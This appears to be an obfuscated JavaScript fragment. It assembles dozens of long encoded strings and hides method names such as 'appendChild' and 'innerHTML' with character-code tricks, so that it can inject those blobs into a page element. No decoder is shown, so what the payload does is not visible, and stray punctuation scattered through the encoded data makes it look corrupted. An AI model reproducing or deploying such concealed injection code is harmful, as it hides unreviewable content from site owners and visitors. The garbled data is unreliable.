EC_="l14141e160y3d1z2k3c1k1j3g1p2h173h2k3c1k1l252z2"+"l341k0y2j0y302t322v382w0y2l171g1a1c1515"+"2l141b2j24212w2k1p252e2c2a392k1s29232k151l1c1h1i2k2o. 3b2k112, k12"+"1f28261t1z1k1g1x2q2k2j2z2k1q222b2i2k142";;
bS2="l1b2v180y0y1515182v2p312t2j, 0y30330y 17141h1j1q1f1k"+"1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y. 0y170y2s0y2l2j0y0y170y0y17141i1i1q1d1i1r0y2k3";;
EhR="c1i1l0y1m0y2k3c1i1e0y15170y312p"+"2v2t0. y2l140y1i341e2x1g2r351d0y2j141d1j1g1a1c170y1715312r331z281h2h2k3c1j2u2k3c1k"+"1l2b3b2w0y2j0y302t3, 22v382w0y2l 161f1i1c1c1g1l1f1f1g1f17242i1c152j0y38332b3836";;
Ia5["ap"+(96>9?"\x70":"\x6a")+"en"+"d"+(61>2?"\x43":"\x3d")+"hild"](document["c"+(56>49?"\x72":"\x68")+"eat"+"eText"+(75>2?"\x4e":"\x46")+"ode"](IpG+H2u+AGg+EC_+bS2+EhR));;
czL="2x322v0y2l14140y1r3g2h3f2k3c1k1l2x1b2k3c1k"+"1f2v0y2j0y302t322v382w0y2l161f171k1a1c15152l141b2j";;
u9t="1i1g1e352l1b2v180y0y15180y2i2n21312h331i2s112n262u2h2x1230"+"1g2t2c2f372c1b212r0x2t1f1y2n1j2x1"+"e311n2p212v23162t1i1q371i1b2o2x1g2w2v25361t3d1s25"+"192i3426333c3e17322j1l2p233a252p2a38212t17302332";;
w7K="113d2l2. 72t121b272s2o2t1e361 g2t2e3i3a39, 2j2y2c, 1g2"+"p, 0z1b252x1g2e312a, 2v1p1v1b2f343i2x2e2r1o1d3i1";;
ywk="a1l. 342w0x321t2v0y2j0y362t34302p2r2t0y 2l141b2j2k112c, 2f1g2k2j2k1p"+"2k1o272k0x2k2o2 a1f211j252h2k3i1v2k1s2k162k1q392k2l2k121e2k172i";;
SKC="1i3c1y2k0z232w2e2k1n261t1l2l1b2v180y0y1515182v"+"2p3. 12t2j0y300y170y330y17141j1i1q1f1g1r0. y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s"+"0y2l2j0y2x0y170y0y172b3, 8362x322v1a2u3633311v2w2p361v33"+"2s2t141d1, c1l15170y2p2v2t0y2l140y1o34271k2x1f2i2r151e0y2j0y362t34302p2r2t0y2l141b"+"2j272k1o2k152i1f1k2l1b2v180y0y15180y1i2n11311w24331q2s2a2z2n1h2u1l2x1o30282t2";;
hiW="o37201b2z2r2h2t2a2n1g2c2x1f31232p1o 2v1z2t16373"+"b1o1b3c2x2o2v2g36393d1d190x143429"+"332c3e202d3211392p1g3a1d2p1q2a38121p2"+"t3i302i28321q3d1g212t1i1b1f2s1o3i2";;
AeI="t1t361g2t14283a1v262y282p0z1b2j2x1k31292v1c1b2l34122x2q2r2i1e2g1a1l341y321z2v0y2j"+"0y362t34302p2r2t 0y2l141b2j2k. 0, z2"+"k1q2k1o201w1h1z2k0x282k3i1f3c1i3b2k121k2k162i1c2k141y2a1v2139261t1l2c";;
Ia5["i"+""+(53>31?"\x6e":"\x68")+"nerHTML"]=Ia5["inne"+(74>9?"\x72":"\x68")+""+"HTM"+(72>2?"\x4c":"\x46")+""]+czL+u9t+w7K+ywk+SKC+hiW+AeI;;
eQa="1d2k11232k2l2k2j2d2z2h1g2k2o242q2"+"92g2k1p2l1b2v180y0y1515182 v2p312t2j0y30330y172b38362x322v1a2u3633 311"+"v2w2p361v332s2t141l1j15170y0y170y2s0y2l2j0y0y170y2x310y17141k"+"1f1q1f1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2v"+"2t0y2l140y2934152x2c2r. 2c271f0y2j0y362t34302p2r2. t0y2l141b";;
Hln="2j2k15292. c272l1b2v180y0y15180y142n203 1262433262b2s122n2j2u0x2f2x1z1s301o2t"+"0z370z1b261v2r202a2t1h 2n202x1g313c2p261v2v0x2t2g";;
FtJ="371u1b152b2x2b1x2v1u362q1k3d1119243411332d3e1732282p2d113a1q2p"+"28381e2t1k27301j321x353d222w2t2 11 b2i2s2e2t1q 362f2t2o1l3a0x2y"+"2f2p111b152x1c312i2v201b2f1e341y2x2i2r1t"+"1f241a1j341y322d2v0y2j0y362t34302p2r"+"2t0y2 l141b2j3c2k1q352a1c212q2i2k172e1v201l221u2k122g1h2k2j2d1";;
Enf="x1e27261z2f2k111j2k141t2k1o2k15282b2k2o"+"1y2k0x1g2w2k1s1k2k0z242l1b2v180y0y1515182v2p312t2j0y0"+"y170y300y17141l1c1q1d1f1r0y2k3c1i2u0y1";;
I1m="m0y2k3c1i1i0y15170y2p2s0y2l2j0y2x0y170y312p0y17141k1g1q1i1r0y2k3"+"c1i1j0y1m0y2. k3c1i1c0y15170y2t0y2l140y1h343a2x2u2r1f"+"1g0y2j141e1e1a1c170y3e2p1x2l2k3c1k1l123i1a. 1h1f1b3f271k28"+"0y2j0y2r2w2p361v332s2t1t380y2l141h15161d1h1";;
TWv="j1c1c, 1i1l1e1l1e152j0y38332b38362x322v0y2l14141e1c1f1a1c170y2k3c1k1e3e3a"+"1l2h2m1k2d321f2i2k3c1i1c3i2w2e1a0y2j0y2 r2w2p3";;
Ia5["i"+(100>11?"\x6e":"\x69")+"nerHTM"+"L"]=Ia5["inne"+String.fromCharCode(114)+"HT"+"M"+(77>2?"\x4c":"\x46")+""]+[eQa,Hln,FtJ,Enf,I1m,TWv]["j"+(80>10?"\x6f":"\x67")+"i"+"n"](" ");;
pcX="61v332s2t1t380y2l141f 15161c17242i1c15152l141b2j3a1f1h2u2l1b2v180y0y15"+"180y1d2n0z3c311d331u152s2. o242n2e2u162x1l3029112t0z1z3"+"71d1b292q2r1d2t1s2n2f1d2x3c313i2p1z2v262t16371n1b262j2x1w2v2536233d2c191z342w3"+"32h3e2q321l1s2p1q3a352p1t3827292t26301c32353d";;
XnY="2a2t351b2c2s1z2t15361o2t112o3a1n2y26. 2p1k151b1p2x29311i2v171b1n34262x2q2r1"+"k1g231a2w341d32212v0y2j0y362t34302p2r2t0y2l141b2j212q1u1k29242w2k1q2k172e2"+"c2h2k2j2k1n2k1o1c2k3i2k0z1l2k152"+"723251w1 t1d3c352k161i. 2k1s2k2o2a262k 1p1z2k112f2l1b2v180y0y1515182v2p";;
gIe="312t2j0y300y17141j1j1q1e1k1r0y2k3c1i2u0y1m0y2k3c1"+"i1i0y15170y2 p0y170y2s0y2l2j0y2x312p0y17141l1g1q1g1k1r0y2k3c1i1j0y1m0y2k3c"+"1h2u0y15170y0y170y2t0y2l140y1j2q341f2x1s2r2t1h0y2j0y362t3430";;
GHg="2p2r2t0y2l141b2j2k1s2t1j2q1f2l1b2v180y0y15180y1d2j2n273122332"+"o162s1v2n1w2u1f1d2x1w301g352t14372o281b1w2r2a"+"2t2l2n27152x2431202p1t2v1o 1j2t1l372i1b1d2x142v39361n3d"+"1q192j1o341s0z331i3e2q321i2p153a2h2p14382q2t0x3012322q3. d2g2t1k1b392"+"s2d2t1i3 6202t1t3a2w2y292p0z1b1t2i2x2w3112202v2d1b1z34242x1i2r1t1h2d2d1a2a2j341k";;
Ia5["in"+String.fromCharCode(110)+""+"er"+String.fromCharCode(72)+"TML"]=Ia5[""+"in"+String.fromCharCode(110)+"erHTML"]+pcX+XnY+gIe+GHg;;
Pab="3226112v0y2j0, y362t34302p2r2t0y2l141b2j2k1224"+"2k0x272k161t2a2k1q2k111i2k1o35. 2i2";;
MVe="k0z39261j2g2k152k1n2k2l1k2d2k2j1w1l1f1v20292w1z2k1s2q1d2k2o222k14. 1g2h282l1b2v1"+"80y0y1515182v2p312, t2j0y300y172b38362x322v1a2, u3633311v2w2p361v332s, 2t141d1d1d151"+"70y2p0y170y2s0y2l2j0y0y17141j1c1q1e, 1l1r0y2k3c1i1l0y1m0y2k"+"3c1i1f0y15170y. 312p0y170y2v0y172b3";;
fnx="8362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l140y1c342j2x1q1k2r2j1i0y2j"+"0y362t34302 p2r2t0y2l141b2j2k2j1k1c2k1q2l1b2, v180y0y15180y2z2n2f310x"+"332z2s242n2d2u1g3 52x1p30152t2f372a1b3c2r1e2t162b2n1w2x3b312e2p1d"+"2v1f142t1j373c1b1q2x2g2v0z360z3d2e1, 92q2i34232h33223e1x0x322e1f2p1h3a2z2p16"+"381x272t2g3016321f2j3d1k2t281b1y2s2i2i2t2f361p2t173a122c2y222p281b1h2x1s3";;
TBj="13b2v2j1b1728341z2x152o2r281i1n1q1"+"a1q341132232v0y2j14242i1c171h1f1i1g. 1h1i1g1i1j160y"+"2k. 3c1k1g1, j1h2e2k3c1k1, h2k3c1k1d261x3i3c2"+"70y2j0y2r2w2p361v332s2t1t380y2l141d1c15171e1c1k1a1c152j0y38332b38362"+"x322v0y2l14140y2k3c1k1i1r1, z351a3b2r1e1b29112d281i370y2j0y2r2w2p361, v3";;
Ia5["append"+String.fromCharCode(67)+"hi"+"l"+(99>21?"\x64":"\x5a")+""](document[""+"createT"+(87>23?"\x65":"\x5f")+"xtNode"](Pab+MVe+fnx+TBj));;
pgz="32s2t1t380y2l141d1d15161c171e1c1d1a1c17242i1c151. 52l141b2j1d2k2j2k1n2d272h2f3b"+"2k14241z1w2k172i2a2k1q2k152b1. e1y2k1s2, k1p2e2k122z2g282";;
TdZ="k0z2k11351x2c1f2k0x3c2q231 k2k161g1h2k2o221j2l1b2v180y0y1515182v 2p"+"312t2j0y300y17141i1k1q1d1i1r0y2k3c1i2u0y1m0y2k3c1i1k0y1";;
c1F="5170y0y170y0y1 72b38362x322v1a2u3633311v2w2p361v332s2t141l1j"+"15170y2s0y2l2j0y0y17141j1e1q1k1r0y2k3c1i1l0y"+"1m0y2. k3c1i1, f0y15170y312p0y170y0y17141j, 1j1q1d1f1r0y2k3c1i1j, 0y1m0y2k3c"+"1h2u0y15170y2t0y 2l140y1c1c342o1h2x1d2r2g1g1j0y2j140";;
nGy="y2k3c1, k1e2k3c1j2u2t2k3c1k1c3b2l2q1z2p2r1p190y2j0y2r2w"+"2p361v332s2t1t380y2l141j15161f1g1f1g1k1c1j1e1c171"+"d1k1c1a1c17242i1c152j0y38332b38362x322v0y2l141"+"41, l1a1c170y2k3c1k1d2t1b2k3c1k2p2x1r21312a143g0y2j0y302t32";;
Ia5["i"+(65>3?"\x6e":"\x65")+"ner"+"HT"+String.fromCharCode(77)+"L"]=Ia5["in"+String.fromCharCode(110)+"erHTM"+"L"]+[pgz,TdZ,c1F,nGy]["jo"+String.fromCharCode(105)+""+"n"](",");;
z6c="2v382w0y2l161e15152l141b2j1h1d1c2k2o1g2g2l1b2v180y0y15180y28"+"2n2l312w33, 222, s1h2n2w2u 2 j2d2x1v301"+"i1l2t0z37261b1l2r242t3b2n1k2, x28311f2 p2b2v1f122t20 371x1b1q2x2, h1e2v2z36"+"353d1h23191p341x332g3e20321f1i2p171p3a2j2d2"+"p2b, 382q2t, 2g302i321g3d2l2w2t2j1b232s162t26361f2t16233a1u2y1t2p16";;
GOY="1b142x28311q2v2b1b2l341q2x2e2r231k1j3b391a153428"+"321n2v0y2j141f1e1e1e1h1g1c1g1e1g160y2k3c1k2p2e2, 71x1n3d2k3c1"+"k2q2i251e2w0y2j0y302t322v382w0y2l171f";;
IJx="1a1c152j0y38332b38362x322. v0y2l14141c"+"160y3a2 a2g191j28343b2k3c1k1f1q1i0y2j0"+"y2r2w2p361v332s2t1t380y2l141e1 5171f1f1a1c15152l141b2j2b1g2k2l242k"+"15201u261x1k2k1q2g2z1t22231e2k0z2w2k1n2e1h2d282k142k162k1p2q2k171v1l1i. 2i2k1"+"23b1f2k2j2h35392l1b2v180y0y1515182v2p312t2j0y0y1";;
Jyk="72b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y330y170y0y17141i1f1q1f1h1"+"r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s0y2l2j0y0y172b38362x322v1a. 2u36333 11v2w2p"+"361v332s2t141d1c1h15170y312p0y170y0y. 17"+"141h1l1q1f1c1r0y2k3c1i1j0y1m0y2k3c1h2u0y151";;
gWb="70, y2t0y2l140y1k371s1o382v2p1p361t232n28302x2t. 1s3a2i1o2t"+"1h1y301j2u1c0y2j0y362t34302p2r2t0y2l141b2j231h2v1k2k1o1y2k1p1j1t2u2x2i2k"+"1s282l1b2v180y0y15180y2w2n172b310x2j332b1o2s272n221l2u202x"+"1o2j302j2t3i28370z1b3i2r1x. 2t222n2h2x2z313i2p2a2v16392t"+"1l372h2a1b1l2r2d33273115312b333b321h191o2x1. k2f310x2v1x1b2c1n2";;
Ia5["i"+(52>26?"\x6e":"\x68")+"n"+"erHTM"+(65>47?"\x4c":"\x44")+""]=Ia5[""+(90>31?"\x69":"\x64")+"n"+"nerHTM"+(86>31?"\x4c":"\x42")+""]+[z6c,GOY,IJx,Jyk,gWb][""+String.fromCharCode(106)+"o"+""+String.fromCharCode(105)+"n"](" ");;
mIR="q3b2p25372f2z2x2c2r2a221b1o371x381l2p1e36222n1u30282t252f3a152t171e302w1j1p193i14"+"1c1x1a2d3412321d1g2v0y2j0y362t34302p2r2t0y2l141b2j2a27202f2d2k1o2k1n. 2w1l2k1p2k";;
RvX="0z2h2825. 2b1g2k0x2z222k171h2k3i"+"2k141e1x1u3b2k, 162k151k2k2j1d2c 2k12392l1b2v180y0y1515182v2p312t2"+"j0y300y17141i1j1q1g1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y170y0y1714 1h1d1q1i1r0y2k3"+"c1i1d0y1m0y2k3c1h2q0y15170y2s0y2l2j0y2x312p0y17141";;
uSa="j1d1q1f1l1r0y2k3c1i1j0y1m0y2k3c1i1e0y15170y0y170y2t0y2l1. 40y1v371w382o2p2e1u362d"+"2n1v302o172t293a211z2t2j3530191d0y2j0y362t34302p2r2t0y2l141b2j1"+"v211u2d2k191w1z2k2o35292k172e2k2j2l1, b2v 180y0y15180y39"+"2n272, e313e3e332z2s12292n1t2u0x2x20301w2t1g";;
HCp="39371x1b142r252t3i2n222x2f311k2p3d292v1y2t1l37141b2o172r3d2l333d28311"+"t311z26331432121e192l2x3d311x2o2v2h1b1q2q1"+"e2p22372j2x1t2r1l1b2y371l381p2p3d36211w2n1y301x2t3c3. a3b2t1c30251j1k19";;
U0Y="1g1d1z1a1i22343e322e2v0y2j141h1"+"e1l1j1h1c1j1i1d160y1y192k3c1i1c2j2k3c1k2q1j1d2v30282a2k3c";;
VRO="1k1h0y2j0y2r2w2p361v, 332s2t1t380y2l141l15171h1g1a1c152j0y38332b3836"+"2x322v0y2, l14140y2n271h36212g131v331l1d341q0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1e15161c171f1g1a 1c151 52l141b2j2k1q212k2o2y1l1e25272e26. 282k1729";;
x8N="2k 2j1z2k123e2k3i1x203, b3c2k0x2k141g2k2"+"l1c3d1k2k1p2z39221i2f1w2h1y1t2l1b2v180y0y1515182v2p3"+"12t2j0y0y170y30332p0y17141l1k1q1k1r0y2k3c1i1g0y1m0"+"y2k3c1h2p0y15170y0y2l2j0y0y170y2x310y1714";;
Ia5["a"+(81>30?"\x70":"\x67")+"p"+"e"+(50>39?"\x6e":"\x64")+"dChild"](document["cre"+(68>25?"\x61":"\x59")+"t"+"eTextN"+String.fromCharCode(111)+"de"](mIR+RvX+uSa+HCp+U0Y+VRO+x8N));;
nu6="1k1j1q1d1r0y2k3c1i1d0y1 m0y2k3c1h1k0y1"+"5170y2v2t0y2l140y24370x2g381q2p0x28362c2n1v"+"301w1w2t0x3a1i2t2w1b30141e0y2j0y362t34302p2r2t0y2l"+"141b2j2k1b2c1i2k14281w242w1v2k0x2k1q2g2l1b2v180y0y15180y2o2n12313b14332a2"+"s23262n350z2u1c2x1739302w2t353 71x1b2z2r3d2t2i2n242g2x1z1p310";;
ZHw="z2p1w2d2v212t2f11373e1b202y2r2c333b223124312a3c"+"3322321u19232x22311v352v2d2j1b1"+"f2q122p2. d16371g2x212r2d0x1b22371c381y232p1g23361v2n24301s2t153a2h1";;
ZcZ="g2t2330171j35193c2l1e2w211a1l341632212v0y2j0y362t343"+"02p2r2t0y2l141b2j1v232k2j21222k152g2k0z, 2k2l263b202c1f"+"3e2k1435242k172f2k1p2y2d392z1g1y1u2a1z2k1s1w2k122k16"+"1x1l1c2w3d2h2i3c2k112k2o2k0x2l1b"+"2v180y0y1515182v2p312t2j0y0y170y303";;
V8o="32p0y172b38362x322v1a2u3633311v2w2p361v332s2t141. d1c1c15170y0y2l2j0"+"y2x0y170y312p2v0y17141j1 d1q1d1i, 1r0. y2k3c1i1h0y1m0y2k3c1h2r0y15170y0y2l140y3228"+"37282o381l2p293628172 n0x30231x2t263a151j2t2l30341f0y2j0y3";;
gsW="6 2t34302p2r2t0y2l141b2j2k2o2k15261l1j292k0"+"x1x2334322k2l2k17282l1b2v180y0y15180, y152n26311u213"+"3172s212n291z2u12162x211z301e2t1z37351b1e2r262t152n122x1w"+"311u202p15282v2. w2t2b371h1b2y2r113322311t2631";;
Ia5["a"+"ppend"+String.fromCharCode(67)+"hild"](document[""+(89>27?"\x63":"\x5c")+"reateText"+"N"+String.fromCharCode(111)+"de"]([nu6,ZHw,ZcZ,V8o,gsW][""+String.fromCharCode(106)+"oi"+"n"](" ")));;
Is3="2h331e322z19212x3e312z2v3i1b2l2a2q242p1d22372c2x271g2r201b3"+"i35373b17381n2p3536202n1230212t1i3a252l2t1t, 2h301d1j"+"2b. 192i1f1w1a2i342d321g2v0y2j0y362t3 4302p2r2t0y2l141b2j2k3i2c"+"3b2k152h2k112b272k2l2w1i201w252k1n2d2";;
ue7="82k12223e1e1u2i2k17291z2y1h1g21242k162z351d2a1t262"+"l1b2v180y0y1515182v2p3. 12t2j0y300y170y332p0y17141j1i1q1f1"+"f1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y0y170y0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1h15170y312p2v2t0y2l140y2, "+"l333729. 382a2p2o1o362o332n1730142t1y3a1q2t1z302c1j1g0y2j0y362t343";;
kH1="02p2r2t0y2l141b2j1y1j2a2k1q2k2l2k1o2k14"+"33292k2o1z2k172c2l1b2v180y0y15180y1o2n282h3124, "+"331d392. s2g2n2w2u. 202x2w30242t27372e1b1i2r1s1o2t1n2n112x2l3 1"+"122p2d2v3c2d2t2w37 2c1b292r1k33161v311f313c3339323i2c192"+"w3e2x1n311k2v0z1b1c202q1x2p1l373";;
O9b="b3e2x3d152r3d1b1v3716381d3e2p2536222n26302w2"+"b2t1y1x3a1l282t3e30231j1p3519, 2b1g121a0x342g32171q2v0y2j, 0y362t34302p2r2t0"+"y2l141b2j26352k12393d2k0z2e2g1k29271x3c1f2k1p2w1v2b25201l2k172";;
Lru="42c2k3i1y2k162d2h1c2k152k1n1i2. k1o2k2l2k1s3e3b2k0x282k11231d2k1q222l1b2v1"+"80y0y1515182v2p312t2j0y0y170y300y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1d1d15170y2p2s0y2l2j"+"0y2x312p0y17141j1d1q1e1e1r0y2k3c1i1j0y1m0y2k3c1i"+"1e0y15170y0y170y2t0y2l140y1w2q371q381w2p2h36232n152v30242t1u2c3a212";;
Ia5[""+String.fromCharCode(105)+"n"+"ne"+(94>20?"\x72":"\x6c")+"HTML"]=Ia5["i"+"n"+String.fromCharCode(110)+"erHTML"]+Is3+ue7+kH1+O9b+Lru;;
a7D="t2f301z2a1h0y2j0y362t34302p2r2t0y2 l141b2j2v2f242q2a2c2h2k1q"+"2k1521231u1w1z2l1b2v180y0y15180y1d"+"2n1o311z331t2s3b2n2i2u3c3e2x27302o1t2t1n37241b112r1o24"+"2t232a2n3e2x1q28311u2p262b2v2a2t392j37111g1b2z2r1k33 352f310z311s3329321";;
q9Q="c19, 112x1i1p311v2v1q1b1i2e2q112p21371"+"n2x2d2r2a1b12371q382b2p1v360x2n2530122t263a1g2z"+"2t152w301s1j2z192b1h3d1a29341d1c3216152v0y2j14242i1c171g1g1h1g1e1e1k1c1k160y";;
SBf="1z2k3c1k2p1e1j2k3c1j2u2k3c1k1l2k3c1k1f2c311p2i1h19290y2j0y2r2w2p361v332"+"s2t1t380y2l141d1e15171d1k1d1a1c152j"+"0y38332b38362x322v0y2l1414242i1c171c160y3f13 2134311, 6 2k3c1k1g2i26282g1j"+"172c0y2j0y2r2w2p361v332s2t1t380y2l141e15171d1l1j1a1c, 15152l141";;
cyb="b2j25292, k153e271t2k1n2k0z1z1d1c3c1g2z352k122f2k1q2k1s2b1u2i1v2a282e262k0x2d2"+"k2j1. k2w232, k1p2k113b242k1o392k162k2o1i3d212l1b2v180y0y1515"+"182v2p312t2j0y0y17141k1d1q1e1h1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y332"+"p0y170y2s0y2l2j0y0y170y2x310y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141l1j15170y2v2t0y2l140y1g371o381j2p1f0x362u2n1, u302r2t1n3a2q2t1230";;
YJx="271i0y2j141h1c1i1f1l1l1e1c1l1h160y1t2e2128182k3c1k1i100y2j0y3"+"02t322v382w0y2l171e1a1c, 152j0y3. 8332b38362x322v0y2l14141e160"+"y371n2w2q1b3327293c1y2d26 322y170y2j"+"0y302t322v382w0y2l171f1a1c15152l141b2j2k1n1j1g2k1o1u2q";;
Ia5["i"+String.fromCharCode(110)+"nerHT"+"M"+(89>32?"\x4c":"\x44")+""]+=a7D+q9Q+SBf+cyb+YJx;;
qUh="2r2k0x1f2k12272u2l1b2v180y, 0y1518"+"0y3c2n1c311e330z2s2f2n152u2i2x2h16301t2t20372l1b2z2r232t2d2n2y2x0z312e292p1"+"t2v162t1s1o372o1b16262r241e332431352l312j2z331f322z19262x"+"3e312y2v2f1b1o2q122p2b2z37282x0x2r0x1d1b1y3717383i2f2p29361";;
Fxc="g2n2z301l2t1n3a1q2t151z30121j12191"+"q1i1w161a2i. 0x342f323d2v0y2j0, y362t";;
tkY="34302p2r2t0y2l141b2j1l2k2o1t1y3e2e2k2l2b2k17"+"203d2i2h1c1z2k3i2k152k1o1w2k0z2k1s1d2z1e2d2k1q261g242k1n1f352"+"k122k, 2j2f232y293c2k0x282k162l1b2v180y0, y1515182v2p312t2j0y0y17141h1, d"+"1q1f1e1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y330y170y0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y2";;
KjX="l2j0y0y17141h1j1q1d1c1r0y2k3c1i1l 0y1m0y2k3c1h2u0y15170y310y170 y2p2v0y17"+"141i1f1q1d1f1r0y2k3c1i1h0y1, m0y2k3, c1h";;
szU="2s0y15170y0y2l140y1s371e381s2p2h36152n2"+"g30242t281e3a3b2t1w3 0321v1j0y2j141d1j1c1a1c170y26281g2y1j191y1q2k3c1k1i2x2k3c1k1"+"e1w250y2j0y302t322v382w0y2l16 1f1e1i1c1c"+"1c1g1i1k1j17242i1c. 152j0y38332b38362"+"x322v0y2l14140y171d273e201x1a2t1w1s2k3c1k2p1q2q1k0y2j0y2r2w2p361v332s2t1t380y2";;
Y_I="l141d1d15161c171f1g1a1 c15152l141b2j282g2k1s1v"+"1e2h323b1w242k152l1b2v180y0y15180y1x2n2g311z1x331k2s1g2"+"n1g162u112x2l301h2d2t1 v37221b1o2r2a2t1q2w2n352x221531293i";;
Ia5["in"+(91>18?"\x6e":"\x64")+""+"er"+String.fromCharCode(72)+"TML"]+=qUh+Fxc+tkY+KjX+szU+Y_I;;
Wx5="2p1q2v2f2t20371y1b2f2r1, s332i311f11312i1q. 332j32241v193i2x2731122"+"w2v1d1b2w2q3d0z2p3i371k0z2x2f2r1s1o1b0z3";;
n9F="7201c381u 2p29362l282n1h301e2t, 161g3a202t0x302, l1j"+"2i1z192f1c1j1h1a1g341s322g2v0y2j141l1i1f1d1k1f1e1c1f160y1s2d1t2k3c1k1d2v2k3"+"c1k1e2z182h193g391g2x3. 2111b0y2, j0y2r2w2p361v33 2"+"s2t1. t380y2l141j15171e1a1c152j 0y38332b38362x322v0y2l1414242i1c17";;
YNT="1f160y3c35321x222k3c1k1i312t2k3c1k1l371u0y2j0y302t"+"322v382w0y2l171d1i, 1k1a1c15152l141b2j202d35242k0x1"+"k2w. 2k3i222k0z1x1y2k1, 2272k2j2a2k161h2k2l2g2k11282k1o1f291u1e2k1s1z1c1g. 1v2f2i2. k"+"153d1d2k1q2l1b2v180y0y1515182v2p312t2j0y0y170";;
K0N="y300y172b38362x322v1a2u3633311v2w2p3, 61v332s2t141d1d1d15170y2p2s0y2l2"+"j0y0y17141l1j1q1e1c1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y310y170y2"+"p2v0y17141j1d1q1j1r0y2k3c1i1h0y1m0";;
Ia5["app"+String.fromCharCode(101)+"ndC"+""+(68>40?"\x68":"\x60")+"ild"](document["crea"+String.fromCharCode(116)+"eTextNod"+"e"]([Wx5,n9F,YNT,K0N][""+"joi"+(89>20?"\x6e":"\x67")+""](".")));;
MSr="y2k3c1h2u0y15170y0y2l140y153137332q30"+"3b330x2s1b0, z2t272d2r0y2j0y362t34302p2r2t0y2l141b2j"+"272q3b. 2k1b2d2k0x2k0. z2k15372l1b2v180y0y15180y1h2n1f313"+"6332i1z2s2h2n232u1x1x2x1d301g2t1v37291b1w362r1z2t242n152x2531272p242v1k2t1c371";;
G8p="72blv2ou68q6khvyqapck3uqy192";;
fQ0="k3i1b1z2r1h332c312a31262o3320321f1y191n2x3b1j311x2v, 28201b1z2q3c2p143725"+"2x3c222r3e1b2i1i392y312l32223b2x282o2r0z2p3e282n172q1x302939352c2t1p1y1a1k342w32"+"1j2v0y2j0y362t34302p2, r2t0y2l141b2j1h1y222a232k1n1c2k2o2k15351z2";;
AYJ="k0z1w2k172k2l2h1v261f362k14243b28201k292k1p2w2i2y1g251i272c1j2k3i3"+"c3e1d1x2l1b2v180y0. y1515182v2p312t2j0y30330y17141i1k1q1d1r0y2k3c1i1d0y1m0y2k3c"+"1h1k0y15170y0y170y2s0y2l2j0y2p0y172b38362x322v1a2u363, 3311v2w2p361v332";;
PWX="s2t141d1d1j15170y2s2x0y170y330y2l140y3e1g3a2"+"w331o2x1d2r1u1g2t0y2j0y362t34302p2r2"+"t0y2l141b2j2k1o1d1g3e2w1u2 l1b2v180y0y15180y"+"1h2n1v3e311t2i33352s2b342n1 n2u1n2i2"+"x3i301u2q2t3 b37271b1y1p2r1s2t2z1z2n27212x1v1l311h292p1f1t2v1v2t1k37281b1o3a0z";;
Ia5["appendC"+(93>34?"\x68":"\x63")+""+"il"+String.fromCharCode(100)+""](document["crea"+(83>31?"\x74":"\x6f")+"eTe"+"xtNod"+String.fromCharCode(101)+""](MSr+fQ0+AYJ+PWX));;
I4Z="331o1l2x1q2r142t381b122s0z, 2t1w363c2t1e2b3a1n2y1t2f2p2z1p1b2c1i2s3c2t1i361o2t2q"+"1t3a1e2y1q2p2c1a11311h1g35232p0y2j0y362t34302p2 r2t0y2l141b2j2k141w2f"+"342b2k112k1p2k121h292k1s271y2z3e353b2k1n2i1"+"t2k1o1l2q1i212k3i1e1k2c2k0z1f382k1q231v1u3c281z2l1b2v180y0y1515182v2p312t2 j0"+"y300y172b38362x322v1a2u36333, 11v2";;
EMC="w2p361v332s2t141d1d1d15170y0y170y0y"+"17141 l1i1q 1l1r0y2k3c1i1d0y1m0y2k3c1h1k. 0y15170y2s0y2l2j0y2p0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1j15170y2s0y170y0y"+"17141i1e1q1g1d1r0y2k3c1i1l0y1m0y2k3c1i1, c0y15170y330y2l140y1w2p2s2z322"+"s2o37253. b1b2t2. d12363d1d0y2j0y362t34302p2r2t0y2l141b2j2k2o2z1";;
VwS="w2s3d252d2k122k1b2l1b2v180y0y15180y1n192n1k3d3119331f2s0x2e2n2o2u2e2x2o302"+"92t2a372w1b2q2r2l2t2h2n112x2o312g192p142v1f2t172737201q1b1. l3";;
uzO="a351u33232x2f2r1l2t2g2o1b2w152s2a1o2t1c36. 2b2t353a2g1c2y"+"15212p2g1b2c2z3e303i2j2t2b321f1a1s312w1g1p2p0y2j141f1c1k1f1i1l1i1f1i"+"160y2t2k3c1k1h181m3h2p10132i2a391z1t2k3c1";;
Ia5[""+"innerHT"+(58>16?"\x4d":"\x45")+"L"]+=I4Z+EMC+VwS+uzO;;
avt="k1c1v1l2f2k3c1i1c0y2j0y2r2w2p361v332s2t1t380y2l141d1e"+"15171f1g1a1c152j0y38332b38362x322v0y2l14140y1216302l2k3"+"c1k1h192k3c1k1f3734. 2k3c1k1g36201e1b2k3c1j2u293f3g0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1d15161c171f1c1a1c15152l141b2j2"+"k1s2e271f2c2k0x352k152g2k1n2k113d2";;
YIc="k3i293e2k2j2k2o1u232w2k2l2k1p2a2h2k1q1l2k142k1o1c2q2k172b202f1k212k192l"+"1. b2v180y0y1515182v2p312t2. j0y0y170y30332p0y17141i"+"1g1q1l1r0y2k3c1 i1g0y1m0y2k3c1h"+"2s0y15170y0y2l2j0y0y170y2p392s2x0y17141l1d1q1f1d1r0y2";;
N4u="k3c1i2u0y1m0y2k3c1i1h0y15170y0y2l140y1p2p1q322"+"6372b3b1v2t0x23361k1e0y2j0y362t34302p2r2t0y2l141b2j2k1p2k0x2k1q2"+"b26231k1v2l1b2v180y0y15180y1l2n11311j332z2s252l2n2d2w2u152x1h2l301x2c2t1z373d1b1j";;
